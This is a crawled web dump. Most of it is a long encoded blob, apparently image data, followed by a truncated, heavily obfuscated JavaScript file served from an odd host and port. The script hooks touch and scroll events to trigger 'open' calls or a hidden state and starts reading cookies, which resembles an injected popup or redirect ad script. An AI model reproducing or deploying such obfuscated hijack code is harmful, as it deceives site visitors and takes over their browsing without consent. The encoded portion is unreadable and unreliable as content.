ZfSH8qUQ3y9HBJTpjUEvv4xw/nSZhae/wz8Axr0H4KhRIlaA+rDhyCm/478EAr0iFOggoBa+Zch6z8OQN0AlSO0z7+xJP78U1NAqAOg+oosCFokqlC3QTVo+KdBBNC9eP/p07d37r8OQDskgPEvcWLFgx0/FuoF8mTKlS1fxpy58qoBs3TomEVD9GhNpU2fRq1Ak2oFrV23jhPn9WtxCmqLq217n7jdvcU1+P27gaoGxY0fPz6uwTjlzJ0/dw5iHAjp1K1fx57dehkQ3Mt8/+4qfDDwKMqYD2ZePQr/9ulRuGcfX/58+PFZsL+P4v5+/fr3/[base64]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[base64]/hQKEAQfeKgQt4z/fkwPnMDA+KHMfwA1ggPr3kz8eoR4jcQb9kDVfEOtwoHiIsTFqsRZr5IrLrlClYhEZQh2wACgp9DAvF0ArV0H/IUA7dUArNBhCFjA4l0Q81UQ9F0RJN0RPFUHVohEVgBFrhsIE7uL5zH5zMybARm0HiSdwsMYfSv8XzTcYb0p74v4mbJAEkQMtLhc0TCkKQR6Dggil9qVV7E3RgB3o8gKqsR2Hrztd7L3BYyyWpR7kUQYBUCwGgT7RES0uUpaigy7lwgcwQy/600/lyzGayqj4Btx8EQuOhIkfpplnkyDpj0AZ1UO2og0X4h0U4TdOE1EeV1Ej/pdRJtdRK9YwIBYV5mMn0gT+blE2CYrjbtMaf9BCh/M0sYIYi5QkBQkoAtIJ3ARccgSlOkgQFbE7orAQoiFIK/AfnSoFKYAd3+IdaKFZ0QNYvfa+tfIyRm4FebQE12IE6/SAkY5LSY72oEMtIDAohC4oJ+gdwjQo/+IcsMAK3FAoC8IZihQz/u9P4qgd2AND66sFV/Ms/PVCty0iYUdBLwT5E3T7qGIEJWIR5UMwx8pmRpLcpvDeWLL8JQ7RklEmC0IRZ+AcIkNEDodHWNLgbjUaE00kelYkebUOg1M04HFLgjMNWDUdQS5t3UYIBpIrj+gdh8ACbBYqpfMB5ybGQ/5tAD+CCevgHcDDWrAQKoQUKshSKbWjL15MFtxwSoNgBTtiBaf0Hq+1Hx/i93yMLIxgMcb2oiDkmTvyHdZ2M/XzX+OLLqVNF37nX/XI+KSo35ak+60tCxFzC7BAHCFCHWaAeUPEz8PNFlLTCN3pYpUE/[base64]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[base64]/zM+gJuhDAlnQ/04K507ZJzjIGegf1wOiuD6hB3EJSEGbI4BBfHcPzggRUHUIBUEIQgWcXAEEW3EA7Jg0Rc/QpKTzM4pF8DJjpqUI27QpAV7HMgeK0Y8hv0IB3goEpCONKSouJGPUHFSVLISFetdL5GLlOlXQhACSOI0pwPJ0iwo2Zq6WHJ85tMkzQaTM/YRBn6F4dkoJVM/oWHmfkRbpZ9ceZpxRA2AhkrmCMYRKdl4EDq/jKDXvgbC3dBgBLwcgSuSQ8BZ1EEcqzIhC3iZm2lmE4XbpFUL89Yrb/ItPeMULDmJRThk2eeGN+zPs3h4rWs9zgBH/McTwPWPT/wDH//[base64]/iA9P+QBCCMC1qT4daYYzotUp23YpiNxIX1SskwMv/EVcKUADfDdd3zFsY8Tyw3DAcCbnKG8hw18jHnWDsH0Wggjf+0TE0DJIK2p0zncvCU+9+NzWX1It4x8sXNOUsZ2xCTChF2V7LnBJPndkTVVtZ388oDYQBjPQsmPbV2fx3HmrZ4FhRgOCyMseYyHFFMqZwqlDzMoMifKsssbnh6qSQr9fRFWC/CcPBltjEyaqhfRDL4nWy04fuhOdBamwNH2A2s+IKCY4ndKF//EAgQhZESFDbSA+w9h9QsBhQPhK72AEyD6+7APAEZruWYEyjF0jpmMfckyD15CgK40qZ29jcCyDMjXTACpSo4FKuUDfgY7lpnQt+Fkn2AM9wgRl4//nsZ8AIZjCDKQyhd1bo9v5sfvEdGn0fnV8QYIoInilDo/irKARiuqcosOYIGvBAvES6a8NUsKg95QrloECuayu52pLhDBRQmjoTdnVeY73hFX7zhexZutJzHR9z8npwv25siwuErSEgRAyXU0WNKQuhT9RYiU6pJxR/EORpE/kIRQbRQAjxWpKMBNyzXVElpvzGKw/EdwIbmHIPgPfWkpknO2jB4J1yR6cslyvMSxFUegSl6KKBkCaLCvZCZvDL4/TONEi4wtvS8Lk4/OF/Ka+g1+Qm9mIc0fTLEy1UqRmjMdrjINC0ow5Fg6X1178qF5RaiPDADHuNgprgJYPLiv/zVG0aVeLY7yyqk4QkaLjoe61VX229N2CFuOlO1zWzmKXO/vAwQFc3kOUUEnYfHJvGT0D/gz6R7IEce9rTHgi1U4HtjGQ7Kg51KEl2cgByC16QWFlXCJca2FZIkAC9kdng1VvgvZHFyIIs7BHCfMX0/Nt13cItUNdATMAGYt4HWokkdZ5cfElQCVWfjVf6FEbpJRVhMBXG/Qx8xZdUjUPHyR4I9AMj1MEsUcqi5F5uMAKm1IYC5AbtlVBZRdhZcdCp7EY0NdNb9VwQ2kYPwMqrGZ2s+VWuJF329c327Zp7KMuJqdiKQUv4Ecj4+YIBiAECxBONZY77DQTYrd8nIFv/ZoGdDwgZ/[base64]/lfAewAJ0RMR1nMRjkFRhbFSUUF4TVg/[base64]/op/[base64]/PeFYs0VIufgAHuah/[base64]/1GmBBoiHpAZhTIijPSLGPmEckWFR0UiaoJF/oVEnJVMVIAqV3TDIjlFB5ZqxLaokHoeTn7ebv5Z+tRoLfIM/2PEyaGZkmVsnFHmamk0DQDll6GcXKQgKbAK08vO3JMK68wm65UuK7M2q5eKo6xJaxeGWLUKjpl+IZqqmOLYZbfykD9EQzAY21/WaYVozhfUwBfgkx2cHYd4gDCMzhepiE5oBCEsqP8pqAROjIRqqCJyQk/skb8OYJUtoEfyEe10qLwaLFfAmXR5YnX9QwZWnig67JSUYsRqF08lHKrimcWeYOiJXvr0Jnq5D1DOasZtHMcZZ8mahqFo1cq6ApKybLAGq6fE7LC+rNcU67Fe6elWh80ya1quZbSyJbV2oYhZ62E1S7a6o3+wKdLy0LfqYz3hA2ax3z3V07gA2T9orf/WRkQehcgayQJrga3/HYy8CuxxaZTaamRU9IhovpFHJiLvLA8EZqrdgoWKTkAGQuyohqqJRgWKCu6ciWAcuIXhUhLixmir1gyawOohfFLHzqpwiixx+mgjHKXlftzJnuzK5h41Tk1wLDA1XuXM0iyyoq51JId53orcdNNaSiv2tSeZlpjQ1lAIO8vh2K7R6q639uU8/WUcoh8UzWlmBeQ/CJQVIS9HtEuIRKDqgK28Fqq8Msw/mG2jatQ/9EFG8ggjEsW+8sSGotmFnplTkINq4u31eOrfCtzDtu+KSoAqyq930YWqhpfiPpwKRtz+gtLHBudT8SgINIAOmGoDEDD/5jpNpGgu5/[base64]/6JSjHJtVFIkxUDAW1GQwKJ2NCQqSW21zo3kRFX8A6eS4vU4BWtecVSo7zFjHuG66IsGFTM73DdD880MmukBZ3Bu3KL1wCJMwC9AQFM79VNDdVRL9VRTdVVb9VVjdVZfNSj8wyLg1c7S86/0bNI1cnzy81m34+KQ8H/Q5wlLFubQGITk2D7mGGH650Cl1ulENLZ97UYklPJMNEaT2fC48nJtVCAYQR+kQAKyckhMJHI1KiRCb45020BsQz00QS+/tL+dKFdU8d/OVIniNIty1+a9hTJzCf0mLlCnoCyuYKzyb/9m8xprBgmBwi80Qm7r9m7zdm/79m8Dd3AL93ATd/9xB/cvMPU8zHMWgmnPTis+f3Cx0O5/oJO2BnQl5yO46meeAm+eao61NVJeMyZCJRRHhIENf8iHrLJw/QgJcLQaGPY/pIARBIJik4AscwW8bdQE+qsXCepAuENURBchBa7CgkwwT9dYtOZoF9yp7vSLqnZ4OTPGauw4Py78rJc6D+XkgsY8LNCHg3iIi/iIk3iJm/iJo3iKq/iIJ8Mwrso87MNy05pYW184lfW1smMIex+27pBdwqNjhYQY8EFfQgi4ZA7XwXX61YDZWdtAnU5jqk7DCIUNYxuCBp6Y2RFxadQOJEV9KzbitTLiDbHA/BHvAGpXRDFWcLaBe+qIsuT/wybSBHSD34bFTTP4IyFcW8Avar8MM4ex/aJPxp7XNIfSm6Rzz/jvhkeVKhHwZ8hxyiJwr7osH1O6sB4fIC+3jPeKWo51B7vn9kGdWed4tiZOW6fTCUfDEV3ysR0b+s2YflqDHRTEkpsdQTR5QpaIQM2RvHBEenfkRiPiuzGiLAeCl4O5JFYoS5sRN5yE9zpFgackyHxiImHPBi44WFz7nWeXg1Nsl0T4n4Pzxgr1/i6Vhq8zKjF6o48comjVoUQ6sFJQyzapHle6pZdNzeK7IGc6s9ZaWzLyjavjqDfLwHsfdaf1dbthCre6sSFRrDvFZxEEkaFWlQ9FKuDAu9hw/4lwRAt4WeAt11EIj5b3REj/Q32H9HJp6EaV2TbgxFREBSb+G0oaknUduCeCDJ3TORbXubYXXIsW7oMf7re7Imv7GU8OOnr9pmyrHlQtmrp/3LqDgKJoVe5xrrzn8R7T+zBpfQTf+wTv+zwj3Yd9+nO3Z3Q7cor1c9EmTu7q7psyfOa0cNMG6MMzebUJiYE2UsNwxN7Pi5d1vIZOpB2NdL5GRSAQYLK/ke+YxErIBE30y5RZAfAkwEtrhS/TvCL1bYLbOc8bnE6bdrd/8WoT/Yzib+ldeKEduvzs6Ooxfew1ugGzewBJ+ufi8bzLbL0zYddjOr5//Zeup/VBd1nLJf9aq1jxAwib/jheWg7Du18LO8WQ40OtSz+0UT/EQ/[base64]/5BhbMIjDhwR8QJ1a8mPEQxI4VQ3bs2N//hyGTLfsbopmz5sufQYce8g+BNWs+fHzC9+mTNYIIxPzzge8H7YE/cP+4XeNfjRqpUv0TNjBMGA8e/hUPQ9D4P+TOmQ9ssYNTiwIFA/VBKEvW9X8X/h0oWAtdeXQzxCNEQxANFQkDc/yLn+PWrQkC79//J/DfhP4D/QPwv4UChMjAAxFMUMGCKJLoojgyuuijCSfUhIaQLiRJE5M27JClDz90SUQFxKnJxJhuygmnnlj0CaihiorxqBmTesrGp6LK8SqpqKqKK7C+6qqsIVFIK60iyUpSrbHYWguuJ+OCay4p9arSyr3s8ktLwrhEzDDDGAtTTDEhi8yyxDADzbLL/zgTzTPR4CTNtNP++aTOOk9zTTZ8aMtNt390+4G3QYMLjjjkPCguOeXC2AG5FiDdoYWBdiCOk39kuXSg7FI46LoDxAMvvEoOqOQfdE4lj6ASjFjovYH4q2+C++yr1T6DZoXIP/9uXdDXX4FFUCKKGtRBImORTZbYY5dtlllmiXVW2mendRbZaqnNFttqt9XW24m+DffYZI3t1lxzxy0W3XWHHbZZaadNl9x56WXX3mevDRfdcvEFl994x/1XX3GtHfjed+U92OCFFW6Y4Wz5VRbfiB2ON1po2wW34oft1ZjjjzcOmdqLPRa5Y5BRXpfklTMmOWWGTc4YY5fhnfllbg5vzjnmnXW+mWWEadY5IAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://1745f21c3b4fbf31dgg.lzicw0.com:8005/sc/5262?n=vooxhrlj
body_size: 16083
content:
(function(_0x273676,_0x187a31){var _0x2422ea=a0_0x4118,_0x2ba9e4=_0x273676();while(!![]){try{var _0x43e9ac=parseInt(_0x2422ea(0x112))/0x1*(-parseInt(_0x2422ea(0x11f))/0x2)+parseInt(_0x2422ea(0x128))/0x3*(parseInt(_0x2422ea(0x109))/0x4)+-parseInt(_0x2422ea(0x10e))/0x5+-parseInt(_0x2422ea(0x107))/0x6*(-parseInt(_0x2422ea(0x11e))/0x7)+parseInt(_0x2422ea(0x117))/0x8*(-parseInt(_0x2422ea(0x10a))/0x9)+parseInt(_0x2422ea(0x10d))/0xa+parseInt(_0x2422ea(0x118))/0xb;if(_0x43e9ac===_0x187a31)break;else _0x2ba9e4['push'](_0x2ba9e4['shift']());}catch(_0x21c3d4){_0x2ba9e4['push'](_0x2ba9e4['shift']());}}}(a0_0x2837,0xaff9f));function gougouEvent(_0x2e7d2d,_0x4eb889){var _0x4410be=a0_0x4118,_0x45d8ef={'CAAep':function(_0x5b1a9e,_0x265fb8){return _0x5b1a9e==_0x265fb8;},'RJZAF':_0x4410be(0x127),'vxzUn':function(_0x2b6beb,_0x4328b7){return _0x2b6beb<_0x4328b7;},'urBnb':function(_0x4e66d7,_0x3dde7e){return _0x4e66d7+_0x3dde7e;},'wuBrB':function(_0x1ef202,_0x1e4377){return _0x1ef202>=_0x1e4377;},'aLwhi':function(_0xb6890b,_0x4d8941){return _0xb6890b-_0x4d8941;},'naBkR':function(_0x4a5560,_0x5a472c){return _0x4a5560<_0x5a472c;},'WFnmC':function(_0x38e380,_0x4328c3){return _0x38e380-_0x4328c3;},'WLEcd':_0x4410be(0x108),'BpHOO':function(_0x399e0c,_0x52d7e2){return _0x399e0c==_0x52d7e2;},'bnhJQ':function(_0x4be280,_0x4c487c){return _0x4be280<_0x4c487c;},'SXKmJ':function(_0x49bcd4,_0x21b15a){return _0x49bcd4>_0x21b15a;},'dpmvJ':function(_0x4cc308,_0x2c2ce7){return _0x4cc308<_0x2c2ce7;},'bTpHu':function(_0x51c777,_0x1acddc){return _0x51c777-_0x1acddc;},'BKqfM':function(_0xf9e7da,_0x282f8e){return _0xf9e7da*_0x282f8e;},'JbVrr':_0x4410be(0x119)};window[_0x4410be(0x11c)](_0x45d8ef['JbVrr'],function(){var _0x1d5a8a=_0x4410be,_0x5d18ed=(event||window[_0x1d5a8a(0x122)])[_0x1d5a8a(0x12b)][0x0][_0x1d5a8a(0x12a)];if(_0x45d8ef['CAAep']('1',_0x4eb889[_0x1d5a8a(0x125)])){if(_0x5d18ed<_0x4eb889['height'])try{_0x4eb889['type']=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x23df15){_0x2e7d2d[_0x1d5a8a(0x111)](_0x23df15);}else{if(_0x45d8ef[_0x1d5a8a(0x123)](_0x5d18ed,_0x45d8ef[_0x1d5a8a(0x115)](_0x4eb889['height'],_0x4eb889[_0x1d5a8a(0x10c)])))try{_0x45d8ef[_0x1d5a8a(0x116)](_0x2e7d2d[_0x1d5a8a(0x10b)](),0xa)&&(_0x4eb889[_0x1d5a8a(0x11a)]='hidden',_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889));}catch(_0x17c5b5){_0x2e7d2d['catch'](_0x17c5b5);}}}else{var _0x195339=_0x2e7d2d['ginHei']();if(_0x45d8ef[_0x1d5a8a(0x123)](_0x45d8ef[_0x1d5a8a(0x124)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x32a2db){_0x2e7d2d[_0x1d5a8a(0x111)](_0x32a2db);}else{if(_0x45d8ef[_0x1d5a8a(0x11b)](_0x45d8ef[_0x1d5a8a(0x11d)](_0x195339,_0x5d18ed),_0x4eb889[_0x1d5a8a(0x120)]+_0x4eb889[_0x1d5a8a(0x10c)]))try{_0x4eb889[_0x1d5a8a(0x11a)]=_0x45d8ef[_0x1d5a8a(0x121)],_0x2e7d2d[_0x1d5a8a(0x114)](_0x4eb889);}catch(_0x1a159e){_0x2e7d2d[_0x1d5a8a(0x111)](_0x1a159e);}}}}),window[_0x4410be(0x11c)](_0x4410be(0x129),function(){var _0x5452cd=_0x4410be,_0x54ab86=(event||window[_0x5452cd(0x122)])[_0x5452cd(0x126)][0x0][_0x5452cd(0x12a)];if(_0x45d8ef[_0x5452cd(0x113)]('1',_0x4eb889[_0x5452cd(0x125)])){if(_0x45d8ef['bnhJQ'](_0x54ab86,_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef['RJZAF'],_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0xdd9d4f){_0x2e7d2d[_0x5452cd(0x111)](_0xdd9d4f);}else{if(_0x54ab86<_0x4eb889[_0x5452cd(0x120)]+0.7*_0x4eb889['hiheight'])try{_0x2e7d2d[_0x5452cd(0x10b)]()>=0xa&&(_0x4eb889[_0x5452cd(0x11a)]='hidden',_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889));}catch(_0x1f5ec6){_0x2e7d2d[_0x5452cd(0x111)](_0x1f5ec6);}}}else{var _0x15b202=_0x2e7d2d[_0x5452cd(0x110)]();if(_0x15b202>0x0&&_0x45d8ef[_0x5452cd(0x10f)](_0x54ab86,0x0)){if(_0x45d8ef[_0x5452cd(0x11b)](_0x45d8ef[_0x5452cd(0x124)](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]))try{_0x4eb889[_0x5452cd(0x11a)]=_0x5452cd(0x127),_0x2e7d2d[_0x5452cd(0x114)](_0x4eb889);}catch(_0x2657a8){_0x2e7d2d[_0x5452cd(0x111)](_0x2657a8);}else{if(_0x45d8ef['dpmvJ'](_0x45d8ef['bTpHu'](_0x15b202,_0x54ab86),_0x4eb889[_0x5452cd(0x120)]+_0x45d8ef['BKqfM'](0.7,_0x4eb889[_0x5452cd(0x10c)])))try{_0x4eb889[_0x5452cd(0x11a)]=_0x45d8ef[_0x5452cd(0x121)],_0x2e7d2d['open'](_0x4eb889);}catch(_0x2b1b58){_0x2e7d2d['catch'](_0x2b1b58);}}}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var 